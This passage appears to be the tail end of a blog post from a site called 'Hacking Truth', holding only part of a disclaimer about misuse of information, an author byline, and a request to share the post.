misuse of the given information.
- Hacking Truth by
Kumar Atul Jaiswal
I hope you liked this post, then you
should not forget to share this post at all.
Thank you so much :-)